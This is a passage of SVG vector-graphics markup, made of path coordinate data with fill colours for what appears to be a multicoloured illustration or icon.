49.72088888 0.56888889 2.84444445 1.70666667 4.89244445 3.18577777 7.168-0.68266667 4.096-4.20977778 3.64088889-6.94044444 3.75466667-11.264 0.34133333-22.528 0.45511111-33.792-0.11377777-2.95822222-0.11377778-7.39555555 0.45511111-6.59911111-5.12 4.89244445-3.98222222 3.75466667-10.12622222 3.98222222-14.9048889 0.79644445-18.09066667 0.34133333-36.29511111 0.34133333-54.49955555 0-1.36533333-0.91022222-2.73066667-1.36533333-4.096 3.64088889-0.11377778 4.096 4.20977778 7.05422222 5.00622222-0.68266667 15.13244445-0.34133333 30.37866667-0.34133333 45.51111111 0 8.30577778 0.68266667 8.76088889 8.64711111 8.98844445 3.64088889 0.11377778 7.28177778-0.11377778 11.03644444 0.11377777 9.55733333-0.56888889 9.67111111-0.56888889 9.67111112-10.12622222 0.11377778-7.73688889 0-15.47377778 0-23.32444444 0.11377778-2.84444445-0.22755555-5.80266667 1.82044444-8.30577778z m0 0" fill="#A8920A" ></path><path d="M425.52888889 570.02666667c6.94044445-1.36533333 8.76088889 1.70666667 8.64711111 8.41955555-0.34133333 25.37244445-0.22755555 50.85866667-0.11377778 76.23111111 0 5.46133333-0.22755555 10.58133333-2.73066667 15.47377778-4.77866667-2.50311111-5.46133333-7.62311111-7.168-11.94666666 0.56888889-0.79644445 1.13777778-1.70666667 0.91022223-2.73066667-4.66488889-26.39644445-0.45511111-52.90666667-1.82044445-79.41688889 0-2.27555555 0.56888889-4.32355555 2.27555556-6.03022222z m0 0" fill="#B8A100" ></path><path d="M354.53155555 451.81155555c0.68266667-6.37155555-6.94044445-7.85066667-7.96444444-13.19822222 3.41333333-2.16177778 7.85066667 0.34133333 11.15022222-2.38933333 9.78488889 1.13777778 8.41955555-6.82666667 10.12622222-12.288v-0.11377778c2.73066667-1.59288889 3.98222222 0 4.89244445 2.27555556 2.95822222 7.62311111 2.95822222 7.62311111 8.64711111 1.82044444l7.05422222 0.79644445c-1.70666667 4.20977778-2.61688889 7.96444445 3.64088889 9.10222222 0.91022222 0.11377778 1.47911111 1.13777778 0.91022223 2.27555556l-4.43733334 6.03022222c-4.77866667 7.39555555 2.84444445 5.68888889 5.68888889 7.62311111l0.11377778 2.61688889c-0.79644445 1.47911111-1.93422222 2.16177778-3.64088889 1.82044444-10.69511111-2.048-21.504-0.68266667-32.31288889-1.13777778-3.072-0.11377778-6.25777778 0-8.53333333-2.50311111 1.13777778-2.50311111 3.64088889-1.25155555 4.66488888-2.73066667z m0 0" fill="#6D5703" ></path><path d="M686.30755555 574.35022222c-13.88088889-5.00622222-13.88088889-5.00622222-14.56355555-19.00088889-0.11377778-2.38933333-0.34133333-4.77866667-0.45511111-7.28177778 0-2.95822222 0.11377778-5.91644445 0.11377778-8.98844444 1.70666667-2.048 3.29955555-4.096 6.144-1.59288889 3.18577778 1.36533333 6.25777778 2.38933333 9.78488888 2.16177778 5.00622222-0.22755555 7.85066667 2.50311111 8.30577778 7.28177778 0.68266667 7.50933333 0.68266667 15.13244445 0 22.64177777-0.56888889 6.48533333-4.43733333 6.71288889-9.32977778 4.77866667z m0 0" fill="#D9D8D8" ></path><path d="M671.63022222 516.43733333l-3.41333333-0.11377778c0.56888889-10.35377778 1.93422222-20.82133333 1.47911111-31.1751111-0.22755555-6.144 0-12.97066667-4.096-18.432 0.56888889-3.75466667 3.75466667-3.52711111 6.25777778-3.6408889 10.24-0.45511111 20.48-0.45511111 30.72 0.11377778 2.73066667 0.11377778 7.05422222-0.22755555 5.80266667 5.00622222-3.18577778 2.16177778-0.34133333 4.43733333-0.34133334 6.7128889 0 2.73066667-0.56888889 5.68888889-2.38933333 8.07822222-7.50933333-0.91022222-14.90488889-1.25155555-22.41422223-0.79644445-8.87466667 0.56888889-9.32977778 0.91022222-9.44355555 9.89866667-0.11377778 5.57511111 0.11377778 11.264-0.11377778 16.83911111 0 2.61688889 0.11377778 5.46133333-2.048 7.50933333z m0 0" fill="#A38F09" ></path><path d="M708.49422222 468.19555555c-0.11377778-2.048-1.25155555-2.95822222-3.29955555-2.95822222-12.288 0-24.68977778 0-36.97777778 0.11377778-0.79644445 0-1.59288889 0.91022222-2.38933334 1.36533334-4.66488889-2.16177778-5.23377778-6.25777778-3.98222222-10.35377778 1.47911111-5.23377778 6.25777778-4.32355555 10.24-4.43733334 4.55111111-2.27555555 8.87466667 0.68266667 13.53955556 0.22755556 6.94044445-0.68266667 13.76711111-1.024 19.91111111-4.77866667 0.34133333 1.59288889 0 3.29955555 1.93422222 4.32355556 7.39555555 4.32355555 7.73688889 10.58133333 1.024 16.49777777z m0 0" fill="#C1A900" ></path><path d="M664.23466667 658.31822222c0.22755555 1.93422222 1.36533333 2.95822222 3.41333333 2.95822223 13.76711111 0 27.648 0 41.41511111-0.11377778 0.79644445 0 1.59288889-0.91022222 2.38933334-1.36533334 2.50311111 4.096 0.68266667 9.55733333 4.43733333 13.312-1.36533333 1.59288889-3.29955555 2.048-5.34755556 2.16177778-14.67733333 0.34133333-29.46844445 0.45511111-44.14577777-0.11377778-2.048-0.11377778-3.98222222-0.45511111-5.23377778-2.16177778 1.25155555-4.89244445-2.38933333-10.80888889 3.072-14.67733333z m0 0" fill="#C1AB01" ></path><path d="M392.192 462.73422222c-2.048 5.80266667-0.91022222 17.74933333-3.64088889 23.43822223-5.34755555-4.096-11.60533333-4.096-17.97688889-4.20977778-5.80266667-0.11377778-11.83288889 1.70666667-17.18044444-1.70666667-4.32355555-3.072-1.13777778-13.76711111-3.41333333-17.408" fill="#A48F08" ></path><path d="M352.59733333 519.73688889l0.68266667-39.59466667c10.01244445-0.11377778 19.91111111-0.11377778 29.92355555-0.45511111 5.12-0.22755555 3.64088889 4.20977778 5.34755556 6.37155556 0 3.29955555-0.11377778 6.71288889-0.11377778 10.01244444-1.25155555 4.43733333-0.68266667 8.98844445-0.22755555 13.53955556 0.22755555 2.38933333 0.79644445 4.77866667-0.91022223 6.94044444l-34.70222222 3.18577778z m0 0" fill="#B7B2AB" ></path><path d="M391.62311111 468.19555555c-0.34133333-2.50311111-1.93422222-3.072-4.20977778-3.072h-33.10933333c-2.27555555 0-3.86844445 0.56888889-4.20977778 3.072-4.77866667-2.73066667-7.168-6.71288889-5.46133333-12.17422222 1.47911111-4.77866667 5.91644445-4.20977778 9.78488889-4.32355555l-3.072 2.61688889c14.56355555 1.36533333 28.89955555-1.024 43.008 1.82044444 2.27555555 4.89244445 0.91022222 8.76088889-2.73066667 12.06044444z m0 0" fill="#BDA600" ></path><path d="M686.30755555 574.35022222c5.57511111 0.79644445 7.96444445-1.25155555 7.50933334-7.28177777-0.45511111-6.03022222-0.22755555-12.17422222-0.11377778-18.31822223 0.11377778-5.80266667-2.16177778-8.76088889-8.192-8.41955555-2.95822222 0.11377778-5.91644445-0.22755555-7.96444444-2.73066667l20.82133333 2.16177778c0.91022222-0.45511111 1.82044445-0.22755555 2.61688889 0.34133333 7.85066667 6.59911111 3.64088889 16.04266667 5.91644444 24.00711111-1.59288889 6.03022222-1.25155555 12.288-0.91022222 18.432-7.28177778-1.024-13.08444445-5.57511111-19.68355556-8.192z m0 0" fill="#BEB7B1" ></path><path d="M683.46311111 480.14222222c5.57511111 0 11.264 0 16.83911111-0.22755555 2.50311111-0.11377778 4.32355555 0.68266667 5.34755556 2.95822222l-0.56888889 35.15733333c-7.85066667 1.13777778-15.70133333 0.45511111-23.32444444-1.25155555 9.67111111-2.50311111 10.92266667-9.55733333 10.01244444-17.97688889-0.22755555-2.16177778-0.22755555-4.43733333 0-6.59911111 0.34133333-4.77866667-0.34133333-8.76088889-6.144-9.67111112-1.36533333 0-2.27555555-0.91022222-2.16177778-2.38933333z m0 0" fill="#C3C3C0" ></path><path d="M656.61155555 691.31377778c-3.29955555-6.144-2.61688889-7.85066667 3.072-10.12622223 7.05422222-2.84444445 13.99466667-3.072 21.39022223-0.79644444 5.34755555 1.70666667 11.15022222 1.47911111 16.49777777-0.68266666 7.50933333-2.95822222 18.09066667 0.11377778 22.0728889 5.68888888 1.024 1.59288889 0.91022222 3.29955555 0.56888888 5.00622222" fill="#1C5DA4" ></path><path d="M705.30844445 447.37422222c-9.89866667 10.58133333-21.73155555 7.05422222-33.3368889 4.55111111-0.22755555-3.75466667-2.16177778-6.48533333-5.00622222-8.64711111 10.24-6.37155555 21.61777778-5.91644445 32.99555556-4.55111111 2.73066667 0.34133333 5.46133333 1.93422222 7.168 4.55111111l-1.82044444 4.096z m0 0" fill="#685303" ></path><path d="M720.09955555 693.93066667c0.56888889 5.00622222 0.34133333 8.53333333-6.48533333 5.57511111-6.25777778-2.73066667-12.97066667-2.16177778-19.34222222 0-3.86844445 1.25155555-7.62311111 2.048-11.37777778 0.45511111-7.39555555-3.072-14.79111111-3.072-22.18666667-0.34133334-2.84444445 1.024-5.34755555 1.70666667-6.03022222-2.38933333 0.11377778-1.59288889-0.34133333-3.41333333 1.36533334-4.43733333 8.41955555-3.072 17.06666667-4.20977778 25.71377778-1.25155556 5.12 1.70666667 10.35377778 0.79644445 15.13244444-0.68266666 8.41955555-2.50311111 15.81511111-0.56888889 23.21066666 3.072z m0 0" fill="#27639F" ></path><path d="M401.408 674.24711111c3.41333333 7.73688889 2.84444445 16.95288889 2.27555555 26.51022222-6.82666667-2.38933333-20.02488889-3.86844445-26.96533333-1.024-4.096 1.70666667-7.96444445 1.13777778-12.17422222-0.11377778-7.05422222-2.16177778-16.27022222-2.61688889-23.552 0-7.62311111 1.024-2.16177778-23.66577778-2.38933333-26.624" fill="#2C6498" ></path><path d="M681.64266667 440.20622222c-5.12 0-9.216 4.66488889-14.67733334 3.072-1.36533333-0.45511111-2.38933333-1.70666667-2.73066666-3.072-0.34133333-6.03022222 3.072-10.58133333 9.216-9.78488889 10.12622222 1.25155555 20.13866667-0.45511111 30.15111111 1.024 3.18577778 0.45511111 6.59911111 1.024 7.96444444 4.43733334 1.47911111 3.98222222-2.38933333 5.34755555-4.43733333 7.50933333l-0.11377778-0.11377778-25.37244444-3.072z m0 0" fill="#7E2F0E" ></path><path d="M707.12888889 443.392c5.23377778-7.62311111 4.20977778-10.12622222-5.23377778-10.35377778-4.20977778-0.11377778-9.10222222-3.18577778-12.85688889 1.47911111-3.75466667-3.41333333-8.53333333-1.25155555-12.85688889-2.27555555-5.80266667-1.47911111-10.69511111 2.048-11.94666666 7.96444444-2.38933333-6.37155555-0.45511111-9.89866667 5.23377778-12.06044444 5.57511111-2.048 12.40177778-0.91022222 16.61155555-6.48533333 0.91022222-1.25155555 2.73066667-1.13777778 3.98222222 0.22755555 4.096 4.66488889 9.78488889 5.91644445 15.47377778 6.48533333 3.86844445 0.34133333 6.82666667 1.47911111 7.168 5.80266667 0.34133333 4.20977778 0.45511111 8.53333333-5.57511111 9.216z m0 0" fill="#986C02" ></path><path d="M655.70133333 693.81688889l-1.024 3.41333333c-0.45511111-7.39555555-1.024-14.67733333 0.22755556-21.95911111 0.45511111 0.22755555 1.024 0.56888889 1.36533333 0.45511111 14.44977778-3.98222222 28.89955555 3.86844445 43.46311111-0.68266667 6.94044445-2.16177778 14.10844445-0.22755555 20.25244445 3.98222223 0.68266667 2.16177778 0.45511111 4.32355555-0.45511111 6.37155555-7.96444445-2.73066667-15.13244445-8.30577778-24.46222222-2.61688888-4.43733333 2.61688889-10.69511111 2.048-15.70133334-0.5688889-8.07822222-4.32355555-15.24622222-0.22755555-22.41422222 1.93422223-2.95822222 0.91022222-2.27555555 4.32355555-0.11377778 6.48533333 0.91022222 1.59288889-0.56888889 2.27555555-1.13777778 3.18577778z m0 0" fill="#AFB2B6" ></path><path d="M404.02488889 693.58933333c-2.95822222 0.45511111-5.68888889-0.11377778-8.53333334-0.79644444-6.144-1.36533333-12.51555555-2.048-18.432 0.91022222-2.73066667 1.25155555-5.57511111 1.70666667-8.53333333 0.91022222-8.192-2.50311111-16.49777778-3.75466667-24.91733333-0.68266666-1.47911111 0.56888889-3.41333333-0.11377778-5.00622222-0.22755556V690.63111111c9.55733333-4.096 19.00088889-6.144 28.672-0.34133333 2.16177778 1.25155555 5.12 1.25155555 7.05422222 0 8.87466667-5.34755555 17.63555555-3.86844445 26.51022222-0.34133333 1.47911111 0.56888889 2.27555555-0.34133333 3.072-1.024 0.11377778 1.47911111 0.11377778 3.072 0.11377778 4.66488888z m0 0" fill="#A4B2C1" ></path><path d="M543.97155555 335.64444445c-1.024 0-3.98222222 2.048-5.00622222 2.048-2.27555555-0.11377778-2.95822222-1.93422222-5.23377778-2.048-0.68266667-0.11377778-3.86844445 0.22755555-4.43733333 0-1.47911111-0.56888889-9.78488889 0-11.03644444-1.13777778-0.34133333-0.56888889 0.91022222-7.50933333 0.79644444-8.192 0.56888889-2.84444445 5.34755555-5.00622222 3.64088889-7.28177778 2.16177778-2.38933333 0.56888889-4.55111111-0.45511111-6.71288889-2.048-4.43733333-1.25155555-8.07822222 3.18577778-10.58133333 2.84444445-1.59288889 5.34755555-2.38933333 7.50933333 1.13777778 2.16177778 3.52711111 7.168 6.37155555 1.13777778 10.80888888-2.16177778 1.59288889-0.56888889 3.52711111 0.56888889 5.12-0.11377778 2.048-2.048 4.32355555 0.22755555 6.144 1.47911111 1.13777778 2.73066667-0.34133333 3.86844445-1.13777778 1.93422222 4.20977778-0.22755555 8.76088889 5.23377777 11.8328889z m0 0" fill="#B79401" ></path><path d="M719.98577778 679.13955555c-2.84444445-0.34133333-5.68888889-0.11377778-8.53333333-1.59288888-4.32355555-2.27555555-8.87466667-1.93422222-13.42577778 0-5.68888889 2.50311111-12.06044445 2.61688889-17.86311112 0.45511111-6.82666667-2.38933333-13.312-3.072-19.68355555 0.68266667-4.096 2.38933333-5.68888889 0.91022222-5.57511111-3.41333334 1.47911111-2.27555555 4.096-2.048 6.37155556-2.38933333l54.7271111 0.11377777c3.75466667 0.45511111 5.68888889 2.048 3.98222223 6.144z m0 0" fill="#1F5E9B" ></path><path d="M338.48888889 678.79822222c9.55733333-1.93422222 18.88711111-4.20977778 28.672-0.11377777 3.98222222 1.59288889 9.10222222 0.68266667 13.65333333-1.024 3.64088889-1.25155555 7.62311111-2.50311111 11.49155556-1.024 2.61688889 1.024 7.05422222 2.048 6.03022222 5.12-1.36533333 3.98222222-4.32355555 0.11377778-6.48533333-0.5688889-2.61688889-0.91022222-5.57511111-1.59288889-7.96444445-0.4551111-8.53333333 4.096-16.61155555 3.41333333-25.25866667 0.11377777-3.52711111-1.36533333-8.07822222-1.59288889-11.94666666 1.25155556-2.38933333 1.82044445-5.34755555 2.16177778-8.41955556 1.59288889l0.22755556-4.89244445z m0 0" fill="#ABB4BE" ></path><path d="M655.70133333 693.81688889c0.45511111-1.024 0.79644445-2.048 1.25155556-3.18577778 6.82666667-3.64088889 13.76711111-3.98222222 21.16266666-1.93422222 5.34755555 1.47911111 10.80888889 3.072 16.384 0.45511111 8.76088889-3.98222222 17.18044445-0.22755555 25.71377778 1.25155555l0.11377778 3.41333334c-21.61777778-1.82044445-43.12177778-2.048-64.62577778 0z m0 0" fill="#A8B7C6" ></path><path d="M395.83288889 528.27022222c-7.39555555-4.20977778-2.048-6.37155555 1.25155556-9.10222222 0.68266667-0.56888889 1.13777778-1.59288889 1.70666666-2.38933333l4.55111111 0.11377778c-1.59288889 5.46133333 0.79644445 10.92266667 0.11377778 16.49777777" fill="#B7610D" ></path><path d="M386.95822222 538.96533333c1.024 3.072-0.22755555 6.59911111 1.47911111 9.55733334v0.11377778c-0.34133333 5.23377778-1.93422222 10.46755555-0.56888888 15.8151111 0.79644445 3.072-1.36533333 3.64088889-3.75466667 3.98222223-3.64088889 0.11377778-4.66488889-2.50311111-4.89244445-5.23377778-0.56888889-6.59911111-0.79644445-13.19822222 0.11377778-19.68355555 0.68266667-3.98222222 2.73066667-6.94044445 7.62311111-4.55111112z m0 0" fill="#CFCBC8" ></path><path d="M367.84355555 423.936c0.11377778 1.13777778 0 2.38933333 0.22755556 3.52711111 1.47911111 8.41955555-1.13777778 11.03644445-10.24 9.67111111-2.73066667-2.048-4.43733333-4.89244445-6.37155556-7.50933333 4.32355555-4.89244445 11.49155555-2.16177778 16.384-5.68888889z m13.53955556 3.98222222c-1.13777778 3.29955555-1.25155555 8.07822222-6.144 7.28177778-3.75466667-0.56888889-5.00622222-4.096-3.86844444-7.96444445 0.79644445-2.84444445-1.47911111-3.072-3.41333334-3.41333333-0.11377778-2.27555555-0.34133333-4.77866667 2.61688889-5.23377777 1.93422222-0.34133333 2.95822222 1.59288889 3.29955556 3.29955555 0.68266667 4.32355555 6.144 2.61688889 7.50933333 6.03022222z m0 0" fill="#945409" ></path><path d="M346.56711111 438.61333333c-1.36533333-4.66488889 0.34133333-7.62311111 4.77866667-8.98844444 4.43733333 0.56888889 5.46133333 3.98222222 6.37155555 7.50933333l-11.15022222 1.47911111z m0 0" fill="#9E2D11" ></path><path d="M392.98844445 440.20622222c-0.79644445-0.45511111-1.47911111-1.25155555-2.38933334-1.36533333-2.50311111-0.34133333-5.46133333 0.11377778-6.25777778-3.41333334-0.91022222-3.64088889 1.82044445-5.00622222 4.096-6.71288888 4.66488889 2.61688889 8.87466667 5.34755555 4.55111112 11.49155555z m0 0" fill="#9D400E" ></path><path d="M538.85155555 323.81155555c-0.11377778 1.93422222 0.11377778 4.096-2.73066666 4.20977778-2.16177778 0-3.86844445-0.79644445-4.43733334-2.95822222-0.56888889-2.73066667-0.68266667-5.46133333 2.95822223-6.144 1.36533333 1.59288889 2.84444445 3.18577778 4.20977777 4.89244444z m-16.15644444-4.77866666c6.48533333 0.34133333 4.89244445 3.86844445 2.95822222 7.62311111-2.95822222 2.16177778-5.46133333 1.59288889-7.39555555-1.36533333-0.34133333-3.41333333 2.27555555-4.66488889 4.43733333-6.25777778z m0 0" fill="#7C7F43" ></path><path d="M394.24 453.74577778c-2.95822222-0.11377778-5.80266667-0.34133333-8.87466667-0.45511111-0.11377778-3.18577778 1.13777778-5.34755555 3.18577778-7.168-1.70666667 5.34755555 3.64088889 5.23377778 5.68888889 7.62311111z m0 0" fill="#BDA600" ></path><path d="M575.82933333 621.568c-3.41333333-4.096-6.48533333-7.96444445-12.288-9.55733333-6.48533333-1.82044445-5.91644445-9.55733333-8.07822222-14.67733334-0.68266667-1.59288889 2.048-3.18577778 3.64088889-1.82044444 5.00622222 4.20977778 14.336 3.98222222 14.22222222 13.76711111 0 2.95822222 2.95822222 6.37155555 5.57511111 5.46133333 2.84444445-1.024 2.16177778-5.46133333 0.56888889-7.62311111-3.18577778-4.43733333-4.77866667-8.192-1.13777777-13.312 1.59288889-2.27555555-0.79644445-4.66488889-2.50311112-6.25777777-2.048-1.82044445-3.52711111 0-5.00622222 1.25155555-2.73066667 2.38933333-6.37155555 3.18577778-8.53333333 0.79644445-2.16177778-2.50311111-0.11377778-6.37155555 1.36533333-8.87466667 1.93422222-3.18577778 5.12-0.11377778 7.39555556-0.22755556 7.73688889-0.56888889 15.47377778 0.79644445 23.21066666-0.22755555 1.36533333-0.22755555 2.73066667-1.36533333 4.096-1.36533334 6.82666667 0.11377778 13.08444445 4.55111111 20.82133334 0.68266667 3.41333333-1.70666667 6.82666667 4.096 3.75466666 8.87466667-2.95822222 4.55111111-3.18577778 8.53333333 0.45511112 12.62933333 1.25155555 1.36533333 1.47911111 3.29955555 0.91022222 4.89244445-3.64088889 10.92266667-0.11377778 21.95911111-0.79644445 32.768-0.45511111 8.07822222-4.32355555 16.49777778-8.64711111 23.552-2.27555555 3.75466667-8.41955555 5.34755555-10.12622222 10.6951111-0.11377778 0.45511111-0.68266667 1.024-1.024 1.024-8.87466667 0.91022222-17.06666667 6.82666667-26.51022222 3.98222223-0.22755555-0.11377778-0.45511111-0.34133333-0.68266667-0.34133333-12.288 1.70666667-18.20444445-8.87466667-26.73777778-14.10844445-1.25155555-0.68266667-3.072-2.16177778-2.95822222-2.95822222 1.13777778-9.10222222-4.66488889-16.72533333-4.55111111-26.05511111 0.11377778-7.73688889 2.16177778-15.81511111 0.22755556-23.32444445-0.91022222-3.52711111-1.13777778-5.23377778 1.93422222-5.23377777 3.75466667-0.11377778 4.66488889-7.05422222 8.192-3.75466667 3.18577778 3.072-1.82044445 5.80266667-2.84444445 8.87466667-0.91022222 2.95822222-1.36533333 6.37155555 0.79644445 9.10222222 1.59288889 1.93422222 4.66488889 2.38933333 6.03022222 1.36533333h19.22844444z m0 0" fill="#C29C04" ></path><path d="M518.59911111 592.55466667c-10.35377778-6.03022222-14.67733333-15.58755555-14.22222222-27.07911112 0.45511111-11.03644445 4.55111111-20.25244445 15.36-25.48622222 10.35377778-5.00622222 24.00711111 0.11377778 29.696 11.264 7.85066667 15.36 2.50311111 34.13333333-11.37777778 41.18755556-6.59911111 2.73066667-12.97066667 3.41333333-19.456 0.11377778z m0 0" fill="#0359B7" ></path><path d="M491.63377778 557.96622222c-19.11466667 0-50.63111111 0.91022222-50.28977778-4.55111111 0.45511111-4.32355555 2.61688889-76.00355555 10.01244445-86.47111111 3.98222222-6.25777778 45.85244445-5.12 51.08622222 1.25155555 3.072 3.75466667 17.18044445 52.45155555 0.91022222 69.40444445" fill="#6D5F03" ></path><path d="M507.56266667 680.96c-2.27555555 3.75466667-6.71288889 3.75466667-10.12622222 5.68888889-3.64088889-0.68266667-2.73066667-3.52711111-2.73066667-5.80266667v-90.45333333c0-2.38933333-0.68266667-5.23377778 3.072-5.57511111 9.32977778 12.06044445 7.39555555 26.28266667 7.39555555 40.04977777 0 16.61155555 0 33.22311111 0.11377778 49.83466667-0.11377778 2.38933333-0.45511111 4.89244445 2.27555556 6.25777778z m0 0" fill="#C2AB00" ></path><path d="M521.216 665.71377778c-1.82044445-2.95822222-2.84444445-6.03022222-2.84444445-9.67111111 0-14.10844445-0.34133333-28.33066667-0.34133333-42.43911112 0-2.73066667-1.47911111-6.71288889 3.98222223-6.71288888 4.66488889 0 6.71288889 2.27555555 6.5991111 6.71288888-0.34133333 10.92266667 0.79644445 21.95911111-0.56888888 32.88177778-0.34133333 2.38933333 0.22755555 4.77866667 0.45511111 7.168 1.47911111 5.57511111-1.36533333 9.32977778-5.23377778 12.74311112-0.68266667 0.11377778-1.47911111-0.11377778-2.048-0.68266667z m0 0" fill="#BBA501" ></path><path d="M597.90222222 496.41244445c-0.91022222-0.91022222-1.13777778-1.93422222-1.36533333-3.18577778-0.22755555-6.37155555-1.93422222-12.74311111 0.56888889-18.88711112 2.73066667-2.16177778 6.144-3.41333333 8.41955555-6.25777777 2.048 3.29955555 4.20977778 4.77866667 8.192 1.93422222 2.16177778-1.47911111 5.91644445-3.41333333 8.07822222-0.91022222 2.38933333 2.73066667 1.70666667 6.71288889-0.91022222 9.32977777-9.67111111 9.44355555-7.62311111 19.68355555-3.41333333 30.72 2.048 5.34755555-0.56888889 10.35377778-5.91644445 13.312-8.53333333 4.66488889-8.53333333 4.77866667-3.18577777 12.62933334 2.38933333 3.41333333 0.91022222 5.91644445-1.36533333 8.41955556-3.29955555-3.64088889-5.00622222-8.192-7.39555556-12.288-3.072-5.23377778 2.16177778-7.50933333 5.00622222-10.58133334-5.57511111-1.70666667-5.57511111-1.70666667-6.03022222-5.91644444" fill="#B57E96" ></path><path d="M598.016 515.29955555c1.82044445 5.34755555 7.73688889 1.36533333 11.03644445 4.77866667-2.27555555 1.59288889-4.66488889 2.61688889-6.48533334 4.55111111-2.73066667 2.73066667-3.29955555 4.66488889-0.34133333 7.85066667 2.73066667 2.95822222 4.77866667 6.82666667 4.66488889 11.15022222l-0.45511112 9.89866667c-4.89244445 1.36533333-7.73688889-3.29955555-11.83288888-4.20977778-2.27555555-5.57511111 3.64088889-4.77866667 5.80266666-7.39555556-2.50311111-3.072-10.80888889 2.84444445-9.78488888-5.80266666-1.36533333-2.16177778-1.024-4.66488889-0.68266667-6.94044444 1.70666667-10.01244445 1.59288889-10.24-8.41955556-11.03644445l-1.36533333-4.096c-1.82044445-2.84444445-4.32355555-5.80266667-1.13777778-9.216 3.86844445-4.20977778 8.64711111-3.75466667 13.53955556-2.50311111 4.096 3.41333333 5.80266667 7.73688889 5.46133333 12.97066666z m0 0" fill="#E173A5" ></path><path d="M597.90222222 474.22577778v19.00088889c-6.25777778 8.64711111-9.67111111 9.44355555-19.11466667 3.64088888-2.27555555-1.36533333-4.66488889-2.61688889-7.05422222-3.75466666-2.50311111-1.25155555-3.86844445-2.95822222-1.59288888-5.68888889 2.61688889-0.45511111 5.80266667 0.56888889 7.05422222-2.95822222 1.47911111-3.98222222 4.66488889-6.94044445 6.25777778-11.15022223 1.13777778-3.072 7.62311111-2.73066667 11.83288888-3.29955555 1.82044445 0.91022222 3.52711111 1.70666667 2.61688889 4.20977778z m0 0" fill="#E56FA5" ></path><path d="M561.152 496.18488889l-0.34133333 0.11377778c-4.20977778 0.56888889-6.94044445-1.47911111-8.87466667-5.12-0.56888889-1.024-1.13777778-2.84444445-1.82044445-2.95822222-6.144-0.68266667-7.168-2.16177778-5.5751111-9.10222223 1.024-4.66488889-0.45511111-7.05422222 5.46133333-5.57511111 1.36533333 0.34133333 2.27555555-0.56888889 3.18577777-1.47911111 1.36533333-1.36533333 2.50311111-3.52711111 4.77866667-1.70666667 1.47911111 1.13777778 1.82044445 3.18577778 0.79644445 4.66488889-2.38933333 3.98222222 1.25155555 6.144 2.27555555 9.10222223" fill="#AA7489" ></path><path d="M588.8 529.86311111c-2.048 0.45511111-2.38933333 1.93422222-2.61688889 3.86844444-1.36533333 10.92266667-1.36533333 10.92266667-11.83288889 8.07822223-2.50311111-0.45511111-4.89244445-1.47911111-6.03022222-3.75466667-1.36533333-2.73066667-2.38933333-6.144 3.072-5.00622222 5.23377778 2.73066667 5.91644445-0.34133333 5.34755555-4.43733334-0.45511111-2.84444445-2.048-6.25777778 1.25155556-7.85066666 3.29955555-1.70666667 7.28177778-2.048 10.69511111-0.45511111 6.03022222 2.73066667 0.91022222 6.37155555 0.11377778 9.55733333z m0 0" fill="#E173A5" ></path><path d="M594.83022222 471.15377778c-3.29955555-0.11377778-5.57511111 4.55111111-9.44355555 2.048-0.68266667-0.45511111-1.47911111 0.34133333-1.25155556 1.13777777 2.048 6.37155555-3.64088889 7.50933333-6.94044444 10.35377778-1.47911111-3.29955555-5.00622222-3.64088889-7.50933334-5.34755555-1.59288889-1.13777778-3.18577778-2.50311111-2.61688888-4.77866667 0.56888889-2.048 2.50311111-1.59288889 4.20977777-2.048 7.62311111-1.70666667 15.81511111-2.95822222 17.74933333-12.62933333 1.93422222 3.64088889 4.096 7.28177778 5.80266667 11.264z m0 0" fill="#A96571" ></path><path d="M559.44533333 512.34133333c-0.45511111 1.70666667-0.91022222 3.29955555-1.36533333 4.89244445-0.91022222 3.18577778-1.82044445 3.29955555-5.00622222 1.47911111-6.03022222-3.52711111-5.68888889-8.87466667-5.80266667-14.22222222-0.11377778-2.95822222 2.61688889-2.50311111 4.43733334-2.38933334 3.18577778 0.22755555 6.25777778 0.79644445 9.44355555 1.25155556 0.91022222 2.048-0.45511111 3.18577778-1.82044445 3.98222222-3.18577778 2.048-1.36533333 3.41333333 0.11377778 5.00622222z m0 0" fill="#A67C8D" ></path><path d="M571.392 532.93511111c-4.096 1.13777778-3.41333333 3.29955555-0.91022222 5.34755556 1.36533333 1.13777778 3.75466667 0.91022222 3.75466667 3.41333333-3.98222222 7.28177778-2.95822222 5.91644445-9.10222223 1.36533333-6.37155555-4.77866667-1.13777778-8.64711111-1.59288889-12.85688888-0.22755555-1.59288889 2.048-1.70666667 3.52711112-1.82044445 3.18577778 0.11377778 4.77866667 1.36533333 4.32355555 4.55111111z m0 0" fill="#AC6986" ></path><path d="M559.44533333 512.34133333c-1.93422222-0.34133333-4.89244445 1.13777778-5.46133333-1.93422222-0.56888889-2.73066667 1.82044445-3.52711111 3.98222222-4.096 1.47911111-0.34133333 2.38933333-1.47911111 2.95822223-2.95822222l1.25155555-1.25155556c3.75466667 1.93422222 7.28177778-3.52711111 11.15022222-0.34133333 0.91022222 0.79644445 3.18577778 0 3.072 2.16177778-0.11377778 1.59288889-1.70666667 2.16177778-3.18577777 2.38933333-4.66488889 0.79644445-9.10222222 1.93422222-12.40177778 5.57511111l-1.36533334 0.45511111z m0 0" fill="#DB6D9F" ></path><path d="M561.152 496.18488889c-3.98222222-3.072-4.096-8.98844445-8.53333333-11.71911111-1.25155555-0.68266667-1.82044445-1.70666667-0.91022222-2.95822223 1.024-1.36533333 2.16177778-0.68266667 3.072 0.22755556 1.82044445 1.93422222 3.86844445 2.95822222 6.48533333 2.50311111 1.024 1.59288889 4.096-0.34133333 4.32355555 2.50311111 0 1.13777778-0.22755555 2.50311111 0.22755556 3.52711112 0.79644445 1.82044445 3.64088889 2.84444445 1.93422222 5.46133333-2.048 3.072-4.43733333 0.22755555-6.59911111 0.45511111z m0 0" fill="#DD6DA0" ></path><path d="M594.48888889 549.31911111c5.34755555-2.50311111 7.50933333 3.75466667 11.83288889 4.20977778 0 2.27555555-0.68266667 5.46133333-3.18577778 4.096-3.41333333-1.82044445-10.69511111-0.56888889-8.64711111-8.30577778z m0 0" fill="#8B5765" ></path><path d="M507.44888889 403.22844445c-0.56888889-0.56888889-0.79644445-1.93422222-1.93422222-1.5928889-0.68266667 0.22755555-0.34133333 1.25155555-0.45511112 1.93422223-4.096 8.30577778-10.92266667 9.78488889-19.22844444 4.20977777-2.61688889-5.68888889 1.70666667-6.71288889 5.46133334-8.192 2.27555555-1.13777778 4.20977778-2.61688889 4.43733333-5.46133333-0.91022222-3.41333333-3.64088889-3.072-6.25777778-3.18577777-1.70666667-0.11377778-3.98222222 0.68266667-3.86844445-2.38933334-0.68266667-4.32355555-5.91644445-6.37155555-4.5511111-12.288 0.91022222-3.75466667 1.82044445-6.94044445 4.5511111-9.55733333 